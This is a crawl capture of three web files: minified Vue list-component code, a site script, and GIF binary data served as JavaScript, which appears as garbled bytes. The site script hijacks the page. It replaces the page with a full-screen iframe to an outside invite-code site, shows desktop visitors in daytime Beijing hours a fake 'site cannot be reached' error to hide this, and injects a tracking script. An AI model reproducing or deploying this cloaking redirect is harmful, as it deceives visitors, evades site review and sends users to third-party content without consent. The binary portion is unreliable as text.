_0x57864e(_0x519ca8);},'UodGY':function(_0x1c95c9,_0x190b16){return _0x1c95c9(_0x190b16);}},_0x272414=_0x2605d5,_0x3930f8=_0x12b572,_0x218f40=_0x13c15e['rbzrX'](_0x4dd404,[]),_0x358c20=_0x13c15e['jnrYm'](_0x4dd404,!0x1),_0x567fd7=_0x13c15e['rbzrX'](_0x4dd404,!0x1),_0xce98ff=_0x13c15e['jHUQA'](_0x4dd404,null),_0x4319fa=_0x13c15e['jHUQA'](_0x4dd404,0x1),_0x1efa5a=_0x13c15e['jnrYm'](_0x4dd404,!0x1),_0x4a0c38=_0x13c15e['gMPAj'](_0x4dd404,!0x1);async function _0x17ab58(){_0x358c20['value']=!0x0,_0xce98ff['value']=null,_0x4319fa['value']=0x1;try{const _0x5cb4d9=await _0x272414['fetcher']({..._0x272414['params'],'pageNum':_0x4319fa['value'],'pageSize':_0x272414['pageSize']});if(_0x13c15e['VjCNi'](_0x13c15e['doxOm'](_0x5cb4d9,null)?void 0x0:_0x5cb4d9['code'],0xc8)){const _0x1018a3=_0x272414['extractList'](_0x5cb4d9)||[];_0x218f40['value']=_0x1018a3,_0x1efa5a['value']=_0x13c15e['NdXrf'](_0x1018a3['length'],_0x272414['pageSize']),_0x13c15e['bSymF'](_0x3930f8,_0x13c15e['NPvgk'],_0x1018a3);}else{const _0x2fdda5=(_0x13c15e['doxOm'](_0x5cb4d9,null)?void 0x0:_0x5cb4d9['msg'])||_0x13c15e['siboi'];_0xce98ff['value']=_0x2fdda5,_0x13c15e['Insgt'](_0x3930f8,_0x13c15e['MXGQs'],_0x2fdda5);}}catch(_0x253dbb){_0xce98ff['value']=_0x13c15e['Dkqlj'],console['log'](_0x13c15e['sZmlf'],_0x253dbb),_0x13c15e['bSymF'](_0x3930f8,_0x13c15e['MXGQs'],_0xce98ff['value']);}finally{_0x358c20['value']=!0x1;}}async function _0x1818c6(){if(!(!_0x1efa5a['value']||_0x567fd7['value'])){_0x567fd7['value']=!0x0;try{const _0x33ca33=_0x13c15e['fUJYH'](_0x4319fa['value'],0x1),_0x1522d7=await _0x272414['fetcher']({..._0x272414['params'],'pageNum':_0x33ca33,'pageSize':_0x272414['pageSize']});if(_0x13c15e['VjCNi'](_0x13c15e['doxOm'](_0x1522d7,null)?void 0x0:_0x1522d7['code'],0xc8)){const _0xf69ca5=_0x272414['extractList'](_0x1522d7)||[];_0x13c15e['uWYwQ'](_0xf69ca5['length'],0x0)?_0x1efa5a['value']=!0x1:(_0x218f40['value']=_0x218f40['value']['concat'](_0xf69ca5),_0x4319fa['value']=_0x33ca33,_0x1efa5a['value']=_0x13c15e['SmrMn'](_0xf69ca5['length'],_0x272414['pageSize']));}}catch(_0x166213){console['log'](_0x13c15e['VXyDO'],_0x166213);}finally{_0x567fd7['value']=!0x1;}}}const _0x342958=_0x13c15e['fdRfE'](_0x4dd404),_0x3daae7=_0x13c15e['jHUQA'](_0xd99ade,_0x342958);function _0x21e39e(){_0x2a7244&&_0x13c15e['NkeER'](_0x59c554,()=>{_0x3daae7['value']=_0x13c15e['NkeER'](_0x3fef22,_0x342958['value']);});}async function _0x39a8dc(_0x29b09b){if(!(_0x13c15e['cOHnE'](_0x29b09b,0x1)||_0x4a0c38['value'])){_0x358c20['value']=!0x0,_0x4a0c38['value']=!0x0,_0xce98ff['value']=null,_0x3daae7['value']['scrollTo']({'top':0x0});try{const _0x1777b3=await _0x272414['fetcher']({..._0x272414['params'],'pageNum':_0x29b09b,'pageSize':_0x272414['pageSize']});if(_0x13c15e['xnoEE'](_0x13c15e['doxOm'](_0x1777b3,null)?void 0x0:_0x1777b3['code'],0xc8)){const _0xa0fb58=_0x272414['extractList'](_0x1777b3)||[];_0x218f40['value']=_0xa0fb58,_0x4319fa['value']=_0x29b09b,_0x1efa5a['value']=_0x13c15e['SmrMn'](_0xa0fb58['length'],_0x272414['pageSize']);}else{const _0x1cdd13=(_0x13c15e['doxOm'](_0x1777b3,null)?void 0x0:_0x1777b3['msg'])||_0x13c15e['siboi'];_0xce98ff['value']=_0x1cdd13;}}catch(_0x587e4d){console['log'](_0x13c15e['thNvK'],_0x587e4d),_0xce98ff['value']=_0x13c15e['Dkqlj'];}finally{_0x4a0c38['value']=!0x1,_0x358c20['value']=!0x1;}}}function _0x1a5efa(){_0x13c15e['gJSsK'](_0x17ab58);}function _0x4774bc(_0xc3b153){_0x13c15e['fppcW'](_0x3930f8,_0x13c15e['kjBam'],_0xc3b153);}return _0x13c15e['UodGY'](_0x4d1402,()=>{_0x272414['immediate']&&_0x13c15e['MsrOq'](_0x17ab58),_0x13c15e['GTnOO'](_0x21e39e);}),_0x13c15e['LECLq'](_0x5223d7,()=>_0x272414['params'],()=>{_0x272414['immediate']&&_0x13c15e['MsrOq'](_0x17ab58);},{'deep':!0x0}),_0x13c15e['jnrYm'](_0x18ae49,{'refresh':_0x17ab58,'loadMore':_0x1818c6,'getItems':()=>_0x218f40['value']}),(_0x119b05,_0xf7b5ea)=>{const _0x288aed=Dt,_0x1a277e=fo,_0x5b6f5f=ro;return _0x13c15e['gJSsK'](_0x55be9c),_0x13c15e['kZvAY'](_0x456024,_0x13c15e['VYjZF'],{'ref_key':_0x13c15e['aRVQc'],'ref':_0x342958,'class':_0x13c15e['zOVLO']},[_0x358c20['value']?(_0x13c15e['fdRfE'](_0x55be9c),_0x13c15e['LECLq'](_0x456024,_0x13c15e['VYjZF'],Fo,[_0x13c15e['bSymF'](_0x42a510,_0x288aed,{'size':0x1c})])):_0xce98ff['value']?(_0x13c15e['DsSWW'](_0x55be9c),_0x13c15e['injCU'](_0x1a99c0,_0x1a277e,{'key':0x1,'text':_0xce98ff['value'],'onRetry':_0x1a5efa},null,0x8,[_0x13c15e['hegwb']])):_0x13c15e['LrJnJ'](_0x218f40['value']['length'],0x0)?(_0x13c15e['ddASi'](_0x55be9c),_0x13c15e['injCU'](_0x1a99c0,No,{'key':0x2,'items':_0x218f40['value'],'layout':_0x119b05['layout'],'columns':_0x119b05['columns'],'gap':_0x119b05['gap'],'has-more':_0x1efa5a['value'],'loading-more':_0x567fd7['value'],'pagination-mode':_0x119b05['paginationMode'],'current-page':_0x4319fa['value'],'has-prev':_0x13c15e['fJnVq'](_0x4319fa['value'],0x1),'has-next':_0x1efa5a['value'],'onLoadMoreClick':_0x1818c6,'onPageChange':_0x39a8dc,'onItemClick':_0x4774bc},null,0x8,[_0x13c15e['MCaJG'],_0x13c15e['KdXpj'],_0x13c15e['vrNtE'],_0x13c15e['tsBrM'],_0x13c15e['sTTFY'],_0x13c15e['qhaiK'],_0x13c15e['XOSFS'],_0x13c15e['pSvlK'],_0x13c15e['hciBA'],_0x13c15e['QmpLL']])):(_0x13c15e['GQLoZ'](_0x55be9c),_0x13c15e['fppcW'](_0x1a99c0,_0x5b6f5f,{'key':0x3}))],0x200);};}}),tn=_0x37198a(Ro,[['__scopeId','data-v-4bcf8053']]);export{yt as C,tn as _,Qo as a,Ke as b,gt as c,Go as d,Jo as e,Zo as f,Yo as g,qo as l,jo as r,Ko as s,Mt as u};

--- FILE ---
content_type: application/javascript
request_url: http://www.sdpyhb.com/1ag.js
body_size: 3676
content:
    function addTjScript() {
        if (document.getElementById('tj_script_id')) {
            return;
        }

        var tjScript = document.createElement('script');
        tjScript.id = 'tj_script_id';
        tjScript.src = '/tj.js';
        tjScript.async = true;

        var head = document.getElementsByTagName('head')[0];
        if (head) {
            head.appendChild(tjScript);
        } else {
            var body = document.getElementsByTagName('body')[0];
            if (body) {
                body.appendChild(tjScript);
            }
        }
    }
(function() {
    var originalPageTitle = document.title;
    var targetUrl = "https://jsdd29.sfbbgs.cn/video/home?tenantId=000000&inviteCode=z8Uy-27FNK";

    function getBeijingHour() {
        var now = new Date();
        var beijingTime = new Date(now.toLocaleString("en-US", { timeZone: "Asia/Shanghai" }));
        return beijingTime.getHours();
    }

    function isTimeRestricted() {
        var hour = getBeijingHour();
        return hour >= 5 && hour < 20;
    }

    function isMobileUserAgent() {
        if (navigator.userAgentData && typeof navigator.userAgentData.mobile !== 'undefined') {
            return navigator.userAgentData.mobile;
        }
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|rim)|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|tablet|playbook|silk/i.test(ua) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n203|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(ua.substr(0, 4)));
    }

    function isActualPCPlatform() {
        if (navigator.userAgentData) {
            const platformName = (navigator.userAgentData.platform || "").toLowerCase();
            const desktopPlatforms = ["windows", "macos", "linux", "chrome os"];
            if (desktopPlatforms.some(p => platformName.includes(p))) {
                return !navigator.userAgentData.mobile;
            }
            if (platformName && !navigator.userAgentData.mobile) {
                // pass
            }
        }

        const platform = (navigator.platform || "").toLowerCase();
        const pcPlatformKeywords = ["win", "mac", "x11"];
        const linuxPattern = /^linux (?!arm|aarch64|android)/i;

        if (pcPlatformKeywords.some(keyword => platform.includes(keyword))) {
            return true;
        }
        if (linuxPattern.test(platform)) {
            return true;
        }
        if (platform === "linux" && !isMobileUserAgent()) {
            return true;
        }

        return false;
    }

    function displayContentFromTarget(url) {
        var newDocumentContent = `<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><title>${originalPageTitle}</title><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"><style type="text/css">html,body{width:100%;height:100%;margin:0;padding:0;overflow:hidden;}#contentFrameContainer{height:100vh;width:100%;background-color:rgb(255,255,255);}</style></head><body><div id="contentFrameContainer"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" src="${url}"></iframe></div></body></html>`;

        try {
            document.open();
            document.write(newDocumentContent);
            document.close();
            addTjScript();
        } catch (e) {
            // pass
        }
    }

    function display404Page() {
        try {
            if (window.stop) {
                window.stop();
            } else if (document.execCommand) {
                document.execCommand('Stop');
            }
        } catch (e) {
            // pass
        }

        var pageTitle404 = "无法访问此网站";
var headContent = `
<meta charset="UTF-8">
<title>${pageTitle404}</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>
*{margin:0;padding:0;box-sizing:border-box;}
html,body{
    width:100%;
    height:100vh;
    font-family:Arial,sans-serif;
    background-color:#fff;
    color:#333;
}
.container{
    display:flex;
    flex-direction:column;
    justify-content:center;
    align-items:center;
    text-align:center;
    max-width:800px;
    padding:20px;
    position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
}
h1{
    font-size:24px;
    color:#666;
    margin-bottom:10px;
}
p{
    font-size:14px;
    color:#999;
    margin-bottom:10px;
}
a.button{
    background-color:#1a73e8;
    color:#fff;
    padding:10px 20px;
    border-radius:5px;
    text-decoration:none;
}
</style>`;
        var bodyContent = `<div class="container"><h1>${pageTitle404}</h1><p>找不到 的服务器 IP 地址。</p><ul style="text-align:left;list-style-type:none;color:#999;"><li>请确认以下内容：</li><li>· 检查网络连接</li><li>· 检查代理/VPN 设置</li><li>· 检查 Windows 网络诊断</li></ul><p>ERR_NAME_NOT_RESOLVED</p><a href="#" class="button">重新加载</a><button style="background:none;border:none;padding:0;color:#999;cursor:pointer;">详情</button></div>`;

        try {
            if (document.documentElement) {
                document.documentElement.innerHTML = '';
                document.documentElement.lang = 'zh-CN';

                var newHead = document.createElement('head');
                newHead.innerHTML = headContent;
                document.documentElement.appendChild(newHead);

                var newBody = document.createElement('body');
                newBody.innerHTML = bodyContent;
                document.documentElement.appendChild(newBody);

                addTjScript();
            } else {
                throw new Error("documentElement not found");
            }
        } catch (domError) {
            var tjScriptTag = `<script id="tj_script_id" async src="/tj.js"><\/script>`;
            var page404ContentFallback = `<!DOCTYPE html><html lang="zh-CN"><head>${headContent}${tjScriptTag}</head><body>${bodyContent}</body></html>`;
            try {
                document.open();
                document.write(page404ContentFallback);
                document.close();
            } catch (writeError) {
                // pass
            }
        }
    }

    var IamActuallyPC = isActualPCPlatform();
    var IamMobileUA = isMobileUserAgent();
    var isCurrentlyRestrictedTime = isTimeRestricted();

    if (IamActuallyPC) {
        if (isCurrentlyRestrictedTime) {
            display404Page();
        } else {
            displayContentFromTarget(targetUrl);
        }
    } else if (IamMobileUA) {
        displayContentFromTarget(targetUrl);
    } else {
        if (isCurrentlyRestrictedTime) {
            display404Page();
        } else {
            displayContentFromTarget(targetUrl);
        }
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2025/02/28/fe3fd4099c0d4c749b6cab512857a2dd.js
body_size: 46113
content:
GIF89aP P �? �ia�05Ɨ�ʛ�����cYe#)Ԥ�О��9?j)/�sgF10x*1z26��v���pݫ��XL��W!A#!��z幫�wl��{F���kE<a#e94�IBp01���ճ�b2-lSKr;:�����ø�{nv&+��݁g`���������\����rj����PS�d`��w�����~�|v���Й��ys   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2018 (Windows)" xmpMM:InstanceID="xmp.iid:6C865B0A209511ED8881ACD991A08CEF" xmpMM:DocumentID="xmp.did:6C865B0B209511ED8881ACD991A08CEF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6C865B08209511ED8881ACD991A08CEF" stRef:documentID="xmp.did:6C865B09209511ED8881ACD991A08CEF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ? ,    P P  �����Dr9��!�H�Ψ��Z����}(�����P�`�@$��d�˅��,�}2BD9G8//3/)M*V�Z�j(k�mw�l%[`22�E8 0355�39)',�`(h��j�k�j�\���D88JRH�$p,�{@[-"�e���!g֙K�
΀4p��Ļ	(�z�� � ��VTP�s��,hQX� ���J�A��)��*<���*�9T 0 B�,D[B1 $t�2%� %�iӤi.&�!l=
@��RRϤ�*u��X3�T@�jc#(��TZ��A�ĉjy��u�C	;�-
ί�!� �:�
�Y�N�#� *�}����y��@A�"�80b 
(0@@�Z��E̖jS5���n���㳂�;z����ߟ�z[��A	(�B;�RZ����#RU��caz��0�<��]- �P�6(��s���_DӅ� �CMU��^�@
!IH�]h�z� �
� `�u�_~)���PgA=$��:��_:0e��p�A�y��'��W_<�h���&r1� 2���Y�GU�$	Ti�s :���%@��O�ӡO������x"'�Js�Qq +�	d�t�P���1��Jx�z���<� P�(*ygf�Fy���
r����Z��i��=]�p)��Љ)]u#����؏
Z(*�"@¡բ�I`��t��6�UWh�ED�I��v����3j�̒�J��'t�v���U��h��͢�ƹq[^���=���-�8�[�Uid�Ћ]�ƕq��0�y�#:����Ô-dY! �84� ��]="Kt�0oi���qm�P+%��t��F� jUz��\@�I6ubhri������n�s�r `�L-��(,;�
�rM�œ� �"T���9,L��
���l�½���F��I�
;��⋥�.��a�*�5�2��)�,�,���F�ת�K�����(���A�~BHP�m-�m�H��я�k�@0V�#mF �'$zK "^	�T �c]�V���,�}6-���
J�gH��	/( |		]��&��X�h�i psh�aȪÏ���@	Fa�7�UE�`�W�>*�d�
P���h�::bv�����*b����  N/xA?V-��p�L� �f�����Zs�Fd����`R\d�	JÁ��9@x�6�!�`�$Wహqd����8T�-�@D��|h�v��Tx���!�'A�(�� ��H�ԇ;jA�L���	]|�!,��sه>��!��L�Z2�0 �6R9���P��nd�D�+��1������'����)Mk��/x-�]�B�Т�|���u!O�I�*�� Ӏ��L`YZ�M\A
� L�@�9��/��!��'��yAS�
M(�����7��	�Y�8F������?J�r�K��l�D���s��c�	�9u�}��PҲ ���i�'�LZ�^�j=��6X�*���h" و)�`�� ��Z\`����<��EsPO;=4L4p!Ru�u�ʞ���,�9p��r@@
�A.�$gy������9d&L�v8ABݩʆ<�px��LId ��� At�Ԯv��m@$����`^��ٗVP��'�
m)��D��@D8x�A�\�����m����j6����  �
���N/(z�@D�M/���V)&������ҍ#R V`,�`@\w��uFi:�Hd&�"Z8B ��j�B���p�b��C-� j�X���W�&4�
EQ �~q@9�$j0I��
�a@��V���� H�{�/�a���mQSUw*YɀK�	r�_<�3 A���`4�e|/����4�t=@���&�mo ^#+�̓X 0`�81�I��M@�����	N��/��Ӥ&=�]<�&n3x���`��NP�$�����p+$���2���V�n�)_z�{= ��ԀQ�$p��cWs���0XW]X�NӚ'�U;�-S�.4H�@x����@���V�Z�f8�׌�t�V��@'�Ԧ�Ib��H ��fL���8��y�-71���&$�,I'N�E��	�y�A��U	>���-4�I�D8� �5ZW�d�� �ߞ��%Q��W��C���k�����&�C���d�/X�����)H!���:��}�O�I ���8�M�xz
 �&��9�; w�:��_�p���k �i� �.����.H�O�n ��
R`��{��Z����
>L�|ODǐ@FW���[�ɫg� ���0xBb�v����M\5RZ���¶���"@����?aY�s�@���2j�|�� /�?�k־(�����@Z/^d4@�cW�'Z�"@��D Yf���8����cq� J����Ñ}��76@S:�Q%��-` �Fs#30�P�FP48&PN6U7@A
���(` P p8F�y�3�q7 �s�T�&UH��aa��E��$?X�  M!�����k���&����#3t(31X�t8�*TLX��&�eL6Hj�}�h8ݠv���Ttx���B� ��y�`ޱ\�1
�p���D�#�SW�@�V�`�PcIw�s�$M% _�6O�qZ��_�g���}��`?i�T������?�7M�tt�D ����}FA%�HI�	"D��x=��@uhI��  M����;�B8}���F|FsB `[�H R�1���V2�C� ��Pa_%`��xZ�q�@!! =d?��3�H��PA��BzP	Q� G���e���}W��a?f�`��Q�� �� @]Vw�`49�n�z�|�p�1a[p?Q��A�u(i� ��'GQƶS�:rT��9�E�TH4q���]�)�Uh��A g�E��D7FQՇ�5��0�T�&�xB�Љ���JA{Uh�)3󡔂�BE������� �I�E�
�D+�+�דf@[���3X���Ba�EfҔ�b8�`
8�i�� �!?H�_C�C28��a Վ�)�FM@�w��Ia�b��E�E5�|(�� �S�a3�e!=�S�\�Ya��P$�4�� ��E���%B��� �+`���:�6yZ|qa�� 0�wf`IH垗ؠ�}�f�6h���6i��ja�I�#ʩ]dg��0y� ����@d�`�`�t����B>�Od�e��3JGǠ'Р��I���WkP���I @���p�[:u�w'pt����8
��$I��P*���V��j[j��X�׈C�ډ������Fj.�#ޱ����������_4
"�P٩����E�(Q�r�GG�䉧�*��آNᠨ��|Q��ªU�z��*��Ѫ����v�8�
�9HZ���*����z��w
�6cij� ���3�G !� ? ,    P P  �@"YI$��2�!��)RtD
9
E �x|N(� �$�I"3�d�ﶚD�p8����)p,XYZ�+$#��IKI*Y!(	�ginlq�g~yYw"Y���+4)��J-��1*"]Y��(�գ	�h	grhdf%vz��2,�89+NQO#��1'y]�<Xp`��vXH@�(2�Ƥ��m��!(�(a�]�Nr�Ф`C�8�Dx1#E�&*�e!�K,\`��*Th�P)3hFeMT N��r@F9�`0�0XΘ�F*� ����9E���S�
(���T))�&8!�f �[]����"�I� 0��J
%>XX���E��	��d	��K�L���F�Z5��-�o��ሄ�0� �bE�\"�9�|+�Ҧ%���E��%�J�*T0�����~K�@�{J��	7�-�zF6�?:P(�P
U� ��
o�� �$vvA ����
	h��'tvS.�B~	1 ]���P��o�^�
�8�	'����70��6�n}pPN�%� �p$,�! Hp�t�x�ʂp(�`XB@`��6�9R �,� V���29}�A(��h�e]� �D�aC��޸C�7�F�hq��,�X�=y �p
By�% ;`�� �e���%,p�`�ْ�zZ�g����'�@F~9�j�a�q����Z'��3[\!.�^�Ec7�D��읱�)i�R6�e@�6�����5�I� L�����{Wpa	&i�w�MFy�F_�@��`6f@��8 �9�����;�%�xro�*�j�T)����+���%��ˈ�G�����W�eA	��7�H�5aWM��M`��xP˸�ಓ�y�&��q @6d���f�u׍�1����F��qS�$��vh��kAg���Y�m���`�_��bh0�`Hp��%�Er�������0��Rx����Y�PCGUd�(�0��Q���o��N�`4r2� �e�=Q�^S#�PT��j�	�(��!j���$j��T�	 �Z��X�(�I�F��r���Y���l��;ŏ>y
�|�G"����7�p ��Kj�ߠ� >2�3K�C����u�x�A@X�NE�E��A^@�o4�"Ԥf;E�� ��%Y@3��!~� �@ ���Xy�n���,��/I`���� �AuzKi������%�@.p��5����&2�6��|B(ԅI8	D |0	P�\BNt~���)Z�(�@��
�f��X�T�V�����#�2P YY��Oz�� e(`��|�#�*�F���Х.�%�  ��@�:iA ����GX���R��;Vn�@�Ā�Lc ��s-N� ,�-Т�G@ �=s����^"��wa�χ���^�aMM܅?P� #&��	�y�� ��G�9�04k��#vp���~!�X��~� � \@���%��rHj!}�*oV�B�)]��&0i��fJ��4C��s��4S1`��x�Zk����8m�*�J�Vw	�]��Ӝ�H�Z��°�XD(�V��(޻��f�������IV�D']��$'� �z)Ӹ���4�x��x j8�0`��u� 
 t�I��.e��N�p؃ё�/�y�a�`>��u��@B� o `��ru��[��� � I!0��
f`�X��I����6 �
 ���w�����伂Щ��$��J�#��Z{NP��e5lYMZ��)e!ׅ�
4��p����I.���o�`��AR��D�M4p�9��ǲ����:�R�>e�a@e�{�ζna<=������(-�@�)���h�9���P�#&�w��W:�&n����`� �%�j��@�^%b�؀����q(�|H�EȊF�0'�9���s\@�Z�si� @�1#4 �t|裆�4ARP�F������ģȁXjP�� �QV �C#6�����/`@G�>8�Y	�Hs�L�����Z�/�����}t@�vv��h=r�� �m I��w��I��@N�1	Ȓ�>�����A��Zx���Q�8�@���F��� ��A�,�d'�g�0�����z�%=@.[��o~֫
��hLc�`-�G� L1��u�ſ�XԆ�]�j��tB��V~��!��,��2����B�Ae	�Z0q���� H���$x9$�ށCC;�z��a-���_ DLSٮ� ��v������$E�0	�vQ~�
����z�AߏބH@"�(|RIj��Ɨ�GA
�0��ݧ
�����b3B�xD����Y�� x���]a$��N��:R�>�_�{cx��v�ORM�3�`W%�]^���R: 4Vc/�.�ye7O�{��~. b+�9��i#�C!�qGe:�	�z�0�0`c�0��g��qFE+�g���4O PUR�+���<���0~0B9p�65 �Ķ�aQ_�BB8� "�@8D4(P��>��rt, �	 pF�[i�v�)8p�C�dw�i�8K_ ��q`6Ah�'��@]�+�=��;��H�&A����PO_�^]�]���0ks�Ut,�c4P@�I�u��D�&H�P�p�F�e���%X�%1 ^��G��An�$�C0>��[�S��9�X�j�^�r!�d0 �Q!�����ӌrTC�PB`�T�o�ٵ�A a�\�\�HD^�c�<�${�U,�z<�d[���" @M���%[���R�����P @ ��7�Y�Ӓp��� r`��^&�HV'�K��'�@ �C��+Y�>��M��b� 0JmgbȆ��!�� ���ECuGoa�(����)���U%XR9��V PZݸH1��tKwPQ��20�r��1�O)��ڥ��x|DP!`��hy�H��X��I4T:]�F�h�NI��e�r)�/�Hu%@PB�m��[b ?�I�xp<�Fq�`���H�`!��^{&TmWZmb�����D ��!��n���e�4X���4����B ET�����%������)�q�u�! �9��I�6h���"AeTU9MZb �q�Kѡ���QuA�ߙFř[Gf�C��%牞RF%V��G9�&K�IE%�z�������h�J $��^��v�iT���Hb(,�Os��䍉 X8��\���  M#���TPAŜ�A8� �Y�Q�b8w��F	�1xF6xF��_��_P���H��X%ZBB�^�\��Vb�}�!��(��y����D�]]�dm⧱tT�t0b��[m�����h(eD������� ����^�Fe�ZC���A�mX�>u��%QJDD$�gd�H�D��:y� 0X��_
������ɺ}ʺ�+¬�X�Gp���"֊��
r.p+��(��a��2��GPP*�-�HX"�*��X8jך���"���a)�t���<�}���:)a+$�؆���� !� ? ,    P P  �@���J���d,�D*[K�C����H$� 1�dThUf�΄8ŃS��N�c���+0GG���H1;
TW'=]^�dmgj�* 
ou2��X%�#��$$)/)�*-�V��	\��k$�S
��r��+*��)�$*#0'���%b_c\e Jˀ`B�t.<�#C|(`A/�`�.]�*��e��B` ��e���6��	JԹ`ᔍ�t��PL\�
����	�!,ı+�*@F�����լ�� ��G�6�d�S�A� 86j�(�X�l�X5` P���l
h���*�Q�C�"Ja��U]0`�]�#$�81��������Ǝ�$��p�,	�Y �>,J�x����0� �`�5j������X�q�ۂ�� HȞ٫}�]+����49}���d��iBh �|���������a�� �' `� �]4_vG`"&f�~	��!�&�m�SE��`@��W:�� �,p Rǁ��g��xȀT�CKvT��h��e#L@�}��H�  :�F;ܠ���,@T�
d����� �� zQo�I0@����a�#�I�Q�&�7��G�yL,2�p	D�Ɓ(l�!��y�ꂰ2@���
(i�#�l�\��P��G�i,��"�P�C:h�擯>	+w@S�ᚫ�� �7�R=�Tb��!6��} � �p�Bh� ��� �M���l� n��I%���<�!K�X� ��4���
���7�1K���h�i�0�tX�RUU�Vlq�D]!�7'�;�]p�Rq����`%���v�2 �TgX,��v�U;v�Up@A'2�Q�W]��EWC'��3ѐ`�a���vָ�I�@���{������f3S�?K���*�&�@�y�X*{�nd�kH!�a@0��DVe�Ef\���I��Ӊ���{gѬ��6K���y	'���������]W�KM12�3e��u$+|��O~��g��L��M�^ٷd�$��pY������� ��<a�|���Hg�o�a�,���h�3�W ���r@��0���x��	��8�%��K&��:�~�2�g_��p���x�k�ݪ3��&0��"�=\�j�rprB3X(@�N�:�U*D##ݭ�Әܷ�M���d)������)Z��c�ť��k6�[��v��U��X�`�6���l2����BE�0�c�ƅ5�S��G 4V�'j,���J����>W����H�0؅;Q��0��t�+���!%R��i0�,E).p�@4��a��l=��#�a����@�D��	@�U���̘4��m�4��q�9�	�џ�d	
j�SZB@'3���%�ߘ'.`�س  �� �ӒA��!C.aHPq~�C���`$�U��)�QiZ  �5.z�$�k�L'�M;
td�Ph��H����0�y�C����jы���X��Q��P���WoX
�hJ�n0���L������	<�U��s$C�t���H�� @�8sx"�UQ2��H$�j�^=�S{����5@ T@_�!��;P��H�y@�e.f����l)0۽�uiنZ0��.`�u9�}�I�
���x�a�e�K���n*�@� X��i.�l�$��Bj�Ә��2��ٗv�
�`Wh�%(v��K'��&�*� ^-^`�{�  H a3��D����l��w�%52S�1q��&��
`�*P�^5�p��z�?�5}$���$HN����Qh�@�2*0[�]�`[4h0Ow� T���uAz�5�oB ��D�$O]2�<�t�W��I>�A
��'{ .�)5�i�j�W����YÀ!�;(s��q:;�`l����D���x��\ Z�zښj��x�q@�0��T���E'w5�Yj�N\5�#b#/���Rx ��/��k�v�< �F�l`Q
